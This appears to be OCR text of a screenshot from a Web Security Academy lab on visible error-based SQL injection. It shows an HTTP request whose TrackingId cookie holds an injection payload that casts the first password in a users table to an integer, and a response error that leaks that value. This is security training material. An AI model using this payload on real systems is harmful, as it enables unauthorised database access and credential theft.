 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a6c009504d3276a803e710100cb005f.web-security-academy.
net
3 Cookie: TrackingId='AND 1=CAST((SELECT password FROM
users limit 1) AS int)--; session=
VEJeqZSst8cjxRcVXhgIqzB8qeBqpkmx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c009504d3276a803e710100cb005f.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type integer:
"zbup7e5fmnt72w5rhfqv"
ERROR: invalid input syntax for type integer: "zbup7e5fmnt72w5rhfqv"